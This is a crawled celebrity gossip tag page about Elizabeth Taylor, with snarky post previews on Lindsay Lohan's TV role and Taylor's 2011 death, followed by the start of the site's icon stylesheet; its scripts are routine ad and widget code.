

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://celebslam.com/tag/elizabeth-taylor/
body_size: 5511
content:
<!DOCTYPE html>
<html>
<head>
  <meta charset="utf-8">
  <title>Elizabeth Taylor Nude!</title>
  <link rel="icon" href="/favicon.ico">
  <meta name="viewport" content="width=device-width">
  
  <link rel="stylesheet" href="/wp-content/themes/celebslam/assets/css/style.css?8d74d49673234a076200a9c7162e4acfb8a21cb0" type="text/css" media="screen">
  <meta name="keywords" content="elizabeth taylor,lindsay lohan,r.i.p.">
  <link rel="canonical" href="/tag/elizabeth-taylor/">
  <link rel="dns-prefetch" href="/">
  <link rel="dns-prefetch" href="//maxcdn.bootstrapcdn.com">
  <link rel="dns-prefetch" href="//s.w.org">
  
  <link rel="stylesheet" id="page-list-style-css" href="/wp-content/plugins/sitemap/css/page-list.css?ver=8d74d49673234a076200a9c7162e4acfb8a21cb0" type="text/css" media="all">
  <link rel="stylesheet" id="mobile-zoom-css" href="/wp-content/plugins/wp-pi-spinmedia-core/css/vendor/mobile-zoom.css?ver=8d74d49673234a076200a9c7162e4acfb8a21cb0" type="text/css" media="all">
  <link rel="stylesheet" id="in-post-widget-css" href="/wp-content/plugins/wp-affiliate/css/affiliate.css?ver=8d74d49673234a076200a9c7162e4acfb8a21cb0" type="text/css" media="all">
  <link rel="stylesheet" id="pi-gallery-css-css" href="/wp-content/plugins/wp-pi-gallery/css/style.css?ver=8d74d49673234a076200a9c7162e4acfb8a21cb0" type="text/css" media="all">
  <link rel="stylesheet" id="icon-styles-css" href="/wp-content/themes/wp-theme-base/assets/css/icons.css?ver=8d74d49673234a076200a9c7162e4acfb8a21cb0" type="text/css" media="all">
  <script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.3/jquery.min.js?ver=8d74d49673234a076200a9c7162e4acfb8a21cb0"></script>
  <script type="text/javascript" src="/wp/wp-includes/js/jquery/jquery-migrate.min.js?ver=8d74d49673234a076200a9c7162e4acfb8a21cb0"></script>
  <script type="text/javascript" src="/wp/wp-includes/js/underscore.min.js?ver=8d74d49673234a076200a9c7162e4acfb8a21cb0"></script>
  <script type="text/javascript" src="/wp-content/plugins/wp-pi-spinmedia-widgets/js/ajax-widgets.js?ver=8d74d49673234a076200a9c7162e4acfb8a21cb0"></script>
  
  
  <script type="text/javascript" src="/wp-content/plugins/wp-pi-spinmedia-core/js/jquery.lazyloadxt.extra.min.js?ver=8d74d49673234a076200a9c7162e4acfb8a21cb0"></script>
  <script type="text/javascript" src="/wp-content/plugins/wp-pi-spinmedia-core/js/lazyloadxt.js?ver=8d74d49673234a076200a9c7162e4acfb8a21cb0"></script>
  <link rel="https://api.w.org/" href="/wp-json/">
  <link rel="EditURI" type="application/rsd+xml" title="RSD" href="/wp/xmlrpc.php?rsd">
  <link rel="wlwmanifest" type="application/wlwmanifest+xml" href="/wp/wp-includes/wlwmanifest.xml">
  <script>
    var ajax_url = 'http\x3A\x2F\x2Fwww.celebslam.com\x2Fajax';
  </script>
  <script data-no-minify="1" data-cfasync="false">
  (function(w,d){function a(){var b=d.createElement("script");b.async=!0;b.src="/wp-content/plugins/wp-rocket/inc/front/js/lazyload.1.0.5.min.js";var a=d.getElementsByTagName("script")[0];a.parentNode.insertBefore(b,a)}w.attachEvent?w.attachEvent("onload",a):w.addEventListener("load",a,!1)})(window,document);
  </script>
  <link href="https://fonts.googleapis.com/css?family=Roboto:500,400,300,700,300italic,400italic,700italic" rel="stylesheet" type="text/css">
</head>
<body>
  <div class="a-single a-14">
    <script src="//headbidding.net/pubjs/celebslamcom-124852-hb.js"></script> 
    <script src="//headbidding.net/js/prebid.napb.js" async="async"></script>
    <meta name="referrer" content="always">
  </div>
<noscript></noscript>
  <div id="menu" class="navbar navbar-default navbar-fixed-top" role="navigation">
    <div class="container">
      <div class="inner-nav-holder">
        <div class="navbar-header">
          <a href="/" class="navbar-brand" id="logo"><img src="/wp-content/themes/celebslam/assets/images/logo.svg" class="logo" width="170" height="65"> <img src="/wp-content/themes/celebslam/assets/images/tagline.svg" class="tagline" width="265" height="22"></a>
        </div>
        <div class="collapse navbar-collapse">
          <ul class="main-nav nav navbar-nav">
            <li class="content-beautiful people">
              <a href="/category/beautiful-people/">Beautiful People</a>
            </li>
            <li class="content-bikini pics">
              <a href="/category/bikini-pics/">Bikini Pics</a>
            </li>
            <li class="content-model pictures">
              <a href="/category/model-pictures/">Model Pictures</a>
            </li>
          </ul>
          <div class="social-and-search">
            <div class="search">
              
            </div>
          </div>
        </div>
      </div>
    </div>
    <div class="social-block"></div>
  </div>
  <div class="under-navigation full-width-ads wrap-for-970">
    <div class="a-single a-9">
      <script>
      napbjs.que.push(function() {
      napbjs.requestBids({
      adUnitCodes: ['CelebSlam_Sitewide_728x90'],
      bidsBackHandler: function() {
      napbjs.showHBCreative('CelebSlam_Sitewide_728x90');
      }
      });
      });
      </script>
      <div id="CelebSlam_Sitewide_728x90"></div>
    </div>
  </div>
  <div class="full-width-ads under-carousel"></div>
  <div class="container main-container">
    <div class="row content-container">
      <div class="col-sm-8 left-col single-content has-left-sidebar-160 has-right-sidebar-300 fluid-content">
        <h1>Elizabeth Taylor</h1>
        <div class="feed feed-large-image">
          <div class="post" itemscope itemtype="http://schema.org/BlogPosting">
            <h2 itemprop="headline"><a href="/2012/05/liz-taylor-lohan/">Lindsay Lohan is really serious about her career this time. Honest.</a></h2>
            <div class="category-date">
              <span class="date" itemprop="datePublished" content="2012-05-14T06:30:00+00:00">May 14, 2012 - 6:30 am <span></span></span>
            </div>
            <div class="image-holder">
              <span class="date" itemprop="datePublished" content="2012-05-14T06:30:00+00:00"><a href="/2012/05/liz-taylor-lohan/">
              <div class="featured-gallery-holder">
                <span class="date" itemprop="datePublished" content="2012-05-14T06:30:00+00:00"><span class="date" itemprop="datePublished" content="2012-05-14T06:30:00+00:00"></span></span>
                <div class="img-wrap">
                  <span class="date" itemprop="datePublished" content="2012-05-14T06:30:00+00:00"><img itemprop="image" src="/wp-content/uploads/bfm_gallery/2012/05/Liz%20Taylor%20Lohan/original/liz-taylor-lohan-01-620x413.jpg" width="620" height="413"></span>
                </div>
<span class="date" itemprop="datePublished" content="2012-05-14T06:30:00+00:00"></span>
              </div></a></span>
              <div class="embedded-thumbs">
                <span class="date" itemprop="datePublished" content="2012-05-14T06:30:00+00:00"></span>
                <div class="gallery-count">
                  <span class="date" itemprop="datePublished" content="2012-05-14T06:30:00+00:00"><a href="/2012/05/liz-taylor-lohan/">Click to view all<br>
                  <span class="count">15</span> photos »</a></span>
                </div>
                <div class="thumbs-holder">
                  <ul>
                    <li class="thumb">
                      <a href="/2012/05/liz-taylor-lohan/liz-taylor-lohan-imgidx-1/"><img src="/wp-content/uploads/bfm_gallery/2012/05/Liz%20Taylor%20Lohan/original/liz-taylor-lohan-01-84x84.jpg" width="75" height="75"></a>
                    </li>
                    <li class="thumb">
                      <a href="/2012/05/liz-taylor-lohan/liz-taylor-lohan-imgidx-2/"><img src="/wp-content/uploads/bfm_gallery/2012/05/Liz%20Taylor%20Lohan/original/liz-taylor-lohan-02-84x84.jpg" width="75" height="75"></a>
                    </li>
                    <li class="thumb">
                      <a href="/2012/05/liz-taylor-lohan/liz-taylor-lohan-imgidx-3/"><img src="/wp-content/uploads/bfm_gallery/2012/05/Liz%20Taylor%20Lohan/original/liz-taylor-lohan-03-84x84.jpg" width="75" height="75"></a>
                    </li>
                    <li class="thumb">
                      <a href="/2012/05/liz-taylor-lohan/liz-taylor-lohan-imgidx-4/"><img src="/wp-content/uploads/bfm_gallery/2012/05/Liz%20Taylor%20Lohan/original/liz-taylor-lohan-04-84x84.jpg" width="75" height="75"></a>
                    </li>
                  </ul>
                </div>
              </div>
            </div>
            <div class="preview" itemprop="description">
              <p><b>Lindsay Lohan out and about in New York</b><br>
              (5/11)</p>
              <p>Lindsay Lohan is actually taking a role seriously? I’m not buying it. She’ll be selling stolen set supplies for coke money by the third day. From the <i><a href="//www.suntimes.com/entertainment/zwecker/12454536-452/tv-role-as-elizabeth-taylor-a-do-or-die-job-for-lindsay-lohan.html">Chicago Sun Times</a></i>:<br>
              Guess Lindsay Lohan has been hearing the sarcastic “Last Chance Lohan” cracks…</p>
            </div>
            <div class="clearfix"></div>
          </div>
          <hr>
          <div class="post" itemscope itemtype="http://schema.org/BlogPosting">
            <h2 itemprop="headline"><a href="/2012/02/lindsay-lohan-liz-taylor/">Lindsay Lohan to denigrate the memory of Elizabeth Taylor</a></h2>
            <div class="category-date">
              <span class="date" itemprop="datePublished" content="2012-02-23T06:30:00+00:00">February 23, 2012 - 6:30 am <span></span></span>
            </div>
            <div class="image-holder">
              <span class="date" itemprop="datePublished" content="2012-02-23T06:30:00+00:00"><a href="/2012/02/lindsay-lohan-liz-taylor/">
              <div class="featured-gallery-holder">
                <span class="date" itemprop="datePublished" content="2012-02-23T06:30:00+00:00"><span class="date" itemprop="datePublished" content="2012-02-23T06:30:00+00:00"></span></span>
                <div class="img-wrap">
                  <span class="date" itemprop="datePublished" content="2012-02-23T06:30:00+00:00"><img itemprop="image" src="/wp-content/uploads/bfm_gallery/2012/02/Lindsay%20Lohan%20Liz%20Taylor/original/lindsay-lohan-liz-taylor-01-620x413.jpg" width="620" height="413"></span>
                </div>
<span class="date" itemprop="datePublished" content="2012-02-23T06:30:00+00:00"></span>
              </div></a></span>
              <div class="embedded-thumbs">
                <span class="date" itemprop="datePublished" content="2012-02-23T06:30:00+00:00"></span>
                <div class="gallery-count">
                  <span class="date" itemprop="datePublished" content="2012-02-23T06:30:00+00:00"><a href="/2012/02/lindsay-lohan-liz-taylor/">Click to view all<br>
                  <span class="count">5</span> photos »</a></span>
                </div>
                <div class="thumbs-holder">
                  <ul>
                    <li class="thumb">
                      <a href="/2012/02/lindsay-lohan-liz-taylor/lindsay-lohan-liz-taylor-imgidx-1/"><img src="/wp-content/uploads/bfm_gallery/2012/02/Lindsay%20Lohan%20Liz%20Taylor/original/lindsay-lohan-liz-taylor-01-84x84.jpg" width="75" height="75"></a>
                    </li>
                    <li class="thumb">
                      <a href="/2012/02/lindsay-lohan-liz-taylor/lindsay-lohan-liz-taylor-imgidx-2/"><img src="/wp-content/uploads/bfm_gallery/2012/02/Lindsay%20Lohan%20Liz%20Taylor/original/lindsay-lohan-liz-taylor-02-84x84.jpg" width="75" height="75"></a>
                    </li>
                    <li class="thumb">
                      <a href="/2012/02/lindsay-lohan-liz-taylor/lindsay-lohan-liz-taylor-imgidx-3/"><img src="/wp-content/uploads/bfm_gallery/2012/02/Lindsay%20Lohan%20Liz%20Taylor/original/lindsay-lohan-liz-taylor-03-84x84.jpg" width="75" height="75"></a>
                    </li>
                    <li class="thumb">
                      <a href="/2012/02/lindsay-lohan-liz-taylor/lindsay-lohan-liz-taylor-imgidx-4/"><img src="/wp-content/uploads/bfm_gallery/2012/02/Lindsay%20Lohan%20Liz%20Taylor/original/lindsay-lohan-liz-taylor-04-84x84.jpg" width="75" height="75"></a>
                    </li>
                  </ul>
                </div>
              </div>
            </div>
            <div class="preview" itemprop="description">
              <p><b>Lindsay Lohan to denigrate the memory of Elizabeth Taylor</b></p>
              <p>It’s pretty sad that this counts as big news for her, but Lindsay Lohan has “landed” the lead role in a made-for-TV movie on — wait for it — the Lifetime Channel. Oscars, here she comes! From <i><a href="http://www.accesshollywood.com/lindsay-lohan-lands-liz-taylor-tv-movie-role-with-one-caveat-source_article_60920">Access Hollywood</a></i>:<br>
              [Lindsay Lohan] scored…</p>
            </div>
            <div class="clearfix"></div>
          </div>
          <hr>
          <div class="post" itemscope itemtype="http://schema.org/BlogPosting">
            <h2 itemprop="headline"><a href="/2011/03/elizabeth-taylor-dies/">Elizabeth Taylor (1932-2011)</a></h2>
            <div class="category-date">
              <span class="date" itemprop="datePublished" content="2011-03-23T08:45:00+00:00">March 23, 2011 - 8:45 am <span></span></span>
            </div>
            <div class="image-holder">
              <span class="date" itemprop="datePublished" content="2011-03-23T08:45:00+00:00"><a href="/2011/03/elizabeth-taylor-dies/">
              <div class="featured-gallery-holder">
                <span class="date" itemprop="datePublished" content="2011-03-23T08:45:00+00:00"><span class="date" itemprop="datePublished" content="2011-03-23T08:45:00+00:00"></span></span>
                <div class="img-wrap">
                  <span class="date" itemprop="datePublished" content="2011-03-23T08:45:00+00:00"><img itemprop="image" src="/wp-content/uploads/bfm_gallery/2011/03/Elizabeth%20Taylor%20Dies/original/elizabeth-taylor-dies-01-620x413.jpg" width="620" height="413"></span>
                </div>
<span class="date" itemprop="datePublished" content="2011-03-23T08:45:00+00:00"></span>
              </div></a></span>
              <div class="embedded-thumbs">
                <span class="date" itemprop="datePublished" content="2011-03-23T08:45:00+00:00"></span>
                <div class="gallery-count">
                  <span class="date" itemprop="datePublished" content="2011-03-23T08:45:00+00:00"><a href="/2011/03/elizabeth-taylor-dies/">Click to view all<br>
                  <span class="count">5</span> photos »</a></span>
                </div>
                <div class="thumbs-holder">
                  <ul>
                    <li class="thumb">
                      <a href="/2011/03/elizabeth-taylor-dies/elizabeth-taylor-dies-imgidx-1/"><img src="/wp-content/uploads/bfm_gallery/2011/03/Elizabeth%20Taylor%20Dies/original/elizabeth-taylor-dies-01-84x84.jpg" width="75" height="75"></a>
                    </li>
                    <li class="thumb">
                      <a href="/2011/03/elizabeth-taylor-dies/elizabeth-taylor-dies-imgidx-2/"><img src="/wp-content/uploads/bfm_gallery/2011/03/Elizabeth%20Taylor%20Dies/original/elizabeth-taylor-dies-02-84x84.jpg" width="75" height="75"></a>
                    </li>
                    <li class="thumb">
                      <a href="/2011/03/elizabeth-taylor-dies/elizabeth-taylor-dies-imgidx-3/"><img src="/wp-content/uploads/bfm_gallery/2011/03/Elizabeth%20Taylor%20Dies/original/elizabeth-taylor-dies-03-84x84.jpg" width="75" height="75"></a>
                    </li>
                    <li class="thumb">
                      <a href="/2011/03/elizabeth-taylor-dies/elizabeth-taylor-dies-imgidx-4/"><img src="/wp-content/uploads/bfm_gallery/2011/03/Elizabeth%20Taylor%20Dies/original/elizabeth-taylor-dies-04-84x84.jpg" width="75" height="75"></a>
                    </li>
                  </ul>
                </div>
              </div>
            </div>
            <div class="preview" itemprop="description">
              <p><b>Elizabeth Taylor dead at the age of 79</b></p>
              <p>Elizabeth Taylor passed away this morning from congestive heart failure. She was 79. From <i><a href="http://www.cnn.com/2011/SHOWBIZ/03/23/obit.elizabeth.taylor/?hpt=T1">CNN</a></i>:<br>
              Taylor died “peacefully today in Cedars-Sinai Hospital in Los Angeles,” said a statement from her publicist. She was hospitalized six weeks ago with congestive heart failure, “a condition with…</p>
            </div>
            <div class="clearfix"></div>
          </div>
          <hr>
        </div>
        <div class="sp-pagination row">
          <div class="col-sm-4 prev inactive"></div>
          <div class="current col-sm-4"></div>
          <div class="col-sm-4 next inactive"></div>
        </div>
      </div>
      <div class="col-sm-4 sidebar right-sidebar-300">
        <div id="sidebar-cpxi-gallery-sidebar" class="cpxi-gallery-sidebar-container">
          <div id="text-7" class="widget widget_text">
            <div class="textwidget">
              <div class="iframe-no-border iframe-300-250">
                <div class="a-single a-10">
                  <script>
                  napbjs.que.push(function() {
                  napbjs.requestBids({
                  adUnitCodes: ['CelebSlam_Sidebar_300x250'],
                  bidsBackHandler: function() {
                  napbjs.showHBCreative('CelebSlam_Sidebar_300x250');
                  }
                  });
                  });
                  </script>
                  <div id="CelebSlam_Sidebar_300x250"></div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
  <footer id="footer">
    <div class="container">
      <div class="row">
        <div class="col-md-6">
          <div class="comscore-header-links">
            Terms of Use Privacy Policy AdChoice<img src="http://cdn3.pressroomvip.com/wp-content/themes/pressroomvip/assets/img/icons/footerArrow.png" alt="adChoices" class="comscore--img">
          </div>
          <div class="comscore--body">
            Copyright © 2017 CELEBSLAM<br>
            <a href="http://www.digitalremedy.com/#nibble" target="_blank">A PRODUCTION OF NIBBLE, FORMERLY A CONSUMED MEDIA WEBSITE</a>
          </div>
        </div>
        <div class="col-md-6">
          <a href="/">
          <div class="logo-holder"></div></a>
        </div>
      </div>
    </div>
  </footer>
  <script id="ad_slot" type="text/template">
            <div class="ad_desktop" data-sizes="[[160,600],[300,250],[300,600]]" data-position="300c">
  </script>
  <div id="hidden_div" class="hidden"></div>
  <div id="ad_native_instream" class="ad_desktop" data-sizes="[2,2]" data-position="native_instream"></div>
  <div id="ad_native_rightrail" class="ad_desktop" data-sizes="[2,2]" data-position="native_rightrail"></div>
  <script type="text/html" id="sc_interrupter_template">
  <div class="post row wp-pi-sponsored-content-interrupter">
    <div class="posts-holder"> 
                    <div class="post interrupter-post"> 
    <h2> 
        <a href="<% if(typeof post_link !== "undefined") { print(post_link) } %>" <% if(open_blank_links) { %> target="_blank" <% } %>> 
            <% if(typeof post_title !== "undefined") { print(post_title) } %>
         
     
    <div class="image-holder"> 
        <div class="mainembed photoembed mainembed-left-col/large align-center"> 
                <div class="img-wrap"> 
                    <div class="text-overlay">
                        <a href="<% if(typeof post_link !== "undefined") { print(post_link) } %>">
                            <% if(typeof promoted_text !== "undefined") { print(promoted_text) } else { print('Promoted') } %>
                        
                     
                    <a href="<% if(typeof post_link !== "undefined") { print(post_link) } %>" <% if(open_blank_links) { %> target="_blank" <% } %>> 
                        <img src="<% if(typeof post_images == "object") { print(post_images.feed.large) } %>"> 
                    
                 
             
     
    <% if(typeof sponsor_image !== "undefined") { %>
        <div class="sponsor"> 
                        <% if(typeof show_sponsor !== "undefined" && !show_sponsor && typeof sponsor_text !== "undefined") { print(sponsor_text) } %>

            <a href="<% if(typeof sponsor_link !== "undefined") { print(sponsor_link) } %>" target="_blank">
                <img src="<% if(typeof sponsor_image !== "undefined") { print(sponsor_image) } %>" alt="">
             

                        <% if((typeof show_sponsor === "undefined" || show_sponsor )
                    && typeof sponsor_name !== "undefined") { %>
                <% if(typeof sponsor_text !== "undefined") { print(sponsor_text) } %>
                <a href="<% if(typeof sponsor_link !== "undefined") { print(sponsor_link) } %>" target="_blank">
                    <span>
                        <% if(typeof sponsor_name !== "undefined") { print(sponsor_name) } %>
                    
                 
            <% } %>
         
    <% } %>
    <div class="preview"> 
        <% if(typeof post_preview !== "undefined") { print(post_preview) } %>
     
            <% if(open_blank_links && typeof shared_from_site !== "undefined" && shared_from_site) { %>
            <div class="shared-by">
                <% if(typeof shared_from_text !== "undefined") { print(shared_from_text) } %> <a href="<% if(typeof post_link !== "undefined") { print(post_link) } %>" target="_blank"><% if(typeof shared_from_site !== "undefined") { print(shared_from_site) } %>
            
        <% } %>    
                  
  
  </script> 
  <script type="text/html" id="sc_interrupter_template_sidebar">


  <div class="sidebar-module wp-pi-sponsored-content-interrupter"> 
    <div class="title-holder clearfix"> 
                    <div class="title left"> 
                <a href="<% if(typeof post_link !== "undefined") { print(post_link) } %>" <% if(open_blank_links) { %>target="_blank"<% } %>>
                    <h3>
                        <% if(typeof promoted_text !== "undefined") { print(promoted_text) } else { print('Promoted') } %>
                    
                
             
             
    <div class="posts-holder"> 
        <div class="interrupter-post"> 
            <div class="image-holder"> 
                <a href="<% if(typeof post_link !== "undefined") { print(post_link) } %>" <% if(open_blank_links) { %>target="_blank"<% } %>> 
                    <img src="<% if(typeof post_images == "object") { print(post_images.sidebar) } %>">
                 
             
            <div class="preview-holder"> 
                <h2> 
                    <a href="<% if(typeof post_link !== "undefined") { print(post_link) } %>" <% if(open_blank_links) { %>target="_blank"<% } %>>
                        <% if(typeof post_title !== "undefined") { print(post_title) } %>
                     
                 
                                    <% if(open_blank_links && typeof shared_from_site !== "undefined" && shared_from_site) { %>
                        <div class="shared-by">
                            <% if(typeof shared_from_text !== "undefined") { print(shared_from_text) } %> <a href="<% if(typeof post_link !== "undefined") { print(post_link) } %>" target="_blank"><% if(typeof shared_from_site !== "undefined") { print(shared_from_site) } %>
                        
                    <% } %>    
                                <% if(typeof sponsor_image !== "undefined") { %>
                     
                        <div class="sponsor">
                                                        <% if(typeof show_sponsor !== "undefined" && !show_sponsor && typeof sponsor_text !== "undefined") { print(sponsor_text) } %> 
                            
                            <a href="<% if(typeof sponsor_link !== "undefined") { print(sponsor_link) } %>" target="_blank">
                                <img src="<% if(typeof sponsor_image !== "undefined") { print(sponsor_image) } %>" alt="">
                             
                            <% if((typeof show_sponsor === "undefined" || show_sponsor)
                                    && typeof sponsor_name !== "undefined") { %>
                                <% if(typeof sponsor_text !== "undefined") { print(sponsor_text) } %> 
                                <a href="<% if(typeof sponsor_link !== "undefined") { print(sponsor_link) } %>" target="_blank">
                                    <span>
                                        <% if(typeof sponsor_name !== "undefined") { print(sponsor_name) } %>
                                    
                                 
                            <% } %>
                         
                     
                <% } %>
             
         
     
  
  </script> 
  <script type="text/javascript">


        // <![CDATA[
        var disqus_shortname = 'celebslamcelebuzz';
        (function () {
            var nodes = document.getElementsByTagName('span');
            for (var i = 0, url; i < nodes.length; i++) {
                if (nodes[i].className.indexOf('dsq-postid') != -1 && nodes[i].parentNode.tagName == 'A') {
                    nodes[i].parentNode.setAttribute('data-disqus-identifier', nodes[i].getAttribute('data-dsqidentifier'));
                    url = nodes[i].parentNode.href.split('#', 1);
                    if (url.length == 1) { url = url[0]; }
                    else { url = url[1]; }
                    nodes[i].parentNode.href = url + '#disqus_thread';
                }
            }
            var s = document.createElement('script');
            s.async = true;
            s.type = 'text/javascript';
            s.src = '//' + disqus_shortname + '.disqus.com/count.js';
            (document.getElementsByTagName('HEAD')[0] || document.getElementsByTagName('BODY')[0]).appendChild(s);
        }());
        // ]]>
  </script> 
  <script type="text/html" id="pe_zoom_overlay">


        <div class="pe-zoom-overlay scroll-<%= scroll_dir %>">
            <div class="image-holder">
                <img itemprop="image"
                     src="<%= img_src %>">
            
            <div class="pe-zoom-close-x">
        
  </script> 
  <script type="text/javascript" src="/wp-content/plugins/wp-pi-spinmedia-core/js/vendor/img-touch-canvas.js?ver=8d74d49673234a076200a9c7162e4acfb8a21cb0"></script> 
  <script type="text/javascript">


  /* <![CDATA[ */
  var _wpUtilSettings = {"ajax":{"url":"\/wp\/wp-admin\/admin-ajax.php"}};
  /* ]]> */
  </script> 
  <script type="text/javascript" src="/wp/wp-includes/js/wp-util.min.js?ver=8d74d49673234a076200a9c7162e4acfb8a21cb0"></script> 
  <script type="text/javascript" src="/wp-content/plugins/wp-pi-spinmedia-core/js/mobile-zoom.js?ver=8d74d49673234a076200a9c7162e4acfb8a21cb0"></script> 
  <script type="text/javascript" src="/wp-content/plugins/wp-affiliate/js/amazon-widget.js?ver=8d74d49673234a076200a9c7162e4acfb8a21cb0"></script> 
   
  <script type="text/javascript" src="https://maxcdn.bootstrapcdn.com/bootstrap/3.2.0/js/bootstrap.min.js?ver=8d74d49673234a076200a9c7162e4acfb8a21cb0"></script> 
  <script type="text/javascript" src="/wp-content/plugins/wp-pi-spinmedia-core/js/vendor/lodash.2.4.1.js?ver=8d74d49673234a076200a9c7162e4acfb8a21cb0"></script> 
  <script type="text/javascript">


  /* <![CDATA[ */
  var dfpdata = {"utm_source":"","utm_medium":"","utm_cmpgn":""};
  /* ]]> */
  </script> 
  <script type="text/javascript" src="/wp-content/themes/wp-theme-base/assets/js/all.js?ver=8d74d49673234a076200a9c7162e4acfb8a21cb0"></script> 
  <script type="text/javascript" src="/wp-content/themes/celebslam/assets/js/all.js?ver=8d74d49673234a076200a9c7162e4acfb8a21cb0"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c0197a209e65434b9ab4d92660bb7093","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css; charset=
request_url: https://celebslam.com/wp-content/themes/celebslam/assets/css/style.css?8d74d49673234a076200a9c7162e4acfb8a21cb0
body_size: 83370
content:
.compat-field-media-meta .label {
  min-width: 12%;
}
.compat-field-media-meta .field {
  width: 78%;
}

@font-face {
  font-family: 'sm-icons';
  src: url('/wp-content/themes/wp-theme-base/assets/fonts/sm-icons.eot');
  src: url('/wp-content/themes/wp-theme-base/assets/fonts/sm-icons.eot') format('embedded-opentype'), url('/wp-content/themes/wp-theme-base/assets/fonts/sm-icons.woff') format('woff'), url('/wp-content/themes/wp-theme-base/assets/fonts/sm-icons.ttf') format('truetype'), url('/wp-content/themes/wp-theme-base/assets/fonts/sm-icons.svg') format('svg');
  font-weight: normal;
  font-style: normal;
}
[class^="icon-"],
[class*=" icon-"] {
  font-family: 'sm-icons';
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.icon-open-book:before {
  content: "\e605";
}
.icon-traffic-arrow:before {
  content: "\e616";
}
.icon-pinterest-p:before {
  content: "\e617";
}
.icon-whatsapp:before {
  content: "\e618";
}
.icon-google_plus:before {
  content: "\e61a";
}
.icon-filled-arrow-left:before {
  content: "\e800";
}
.icon-filled-arrow-right:before {
  content: "\e801";
}
.icon-down-arrow:before {
  content: "\e900";
}
.icon-envelope-o:before {
  content: "\f003";
}
.icon-minus:before {
  content: "\f068";
}
.icon-commenting-o:before {
  content: "\f27b";
}
.icon-close:before {
  content: "\e907";
}
.icon-downarrow:before {
  content: "\e901";
}
.icon-fullscreen:before {
  content: "\e902";
}
.icon-information:before {
  content: "\e903";
}
.icon-popout:before {
  content: "\e904";
}
.icon-portrait:before {
  content: "\e905";
}
.icon-thumbs:before {
  content: "\e906";
}
.icon-stutter-arrow-left:before {
  content: "\e614";
}
.icon-stutter-arrow-right:before {
  content: "\e615";
}
.icon-buzznet-logo:before {
  content: "\e613";
}
.icon-spotify:before {
  content: "\f1a5";
}
.icon-QuoteLeft:before {
  content: "\e611";
}
.icon-QuoteRight:before {
  content: "\e612";
}
.icon-vibe-logo-full:before {
  content: "\e610";
}
.icon-bikini:before {
  content: "\e602";
}
.icon-vibe-logo:before {
  content: "\e60f";
}
.icon-record:before {
  content: "\e60b";
}
.icon-talk-bubbles:before {
  content: "\e60c";
}
.icon-eye:before {
  content: "\e60d";
}
.icon-list:before {
  content: "\e60e";
}
.icon-flame:before {
  content: "\e603";
}
.icon-glasses:before {
  content: "\e604";
}
.icon-star-soft:before {
  content: "\e606";
}
.icon-superficial-logo:before {
  content: "\e607";
}
.icon-frisky-logo:before {
  content: "\e601";
}
.icon-celebuzz-logo:before {
  content: "\e600";
}
.icon-search-mag:before {
  content: "\f002";
}
.icon-skip-reverse:before {
  content: "\f049";
}
.icon-seek-reverse:before {
  content: "\f04a";
}
.icon-play-arrow-flipped:before {
  content: "\f04f";
}
.icon-play-arrow:before {
  content: "\f04b";
}
.icon-pause:before {
  content: "\f04c";
}
.icon-stop:before {
  content: "\f04d";
}
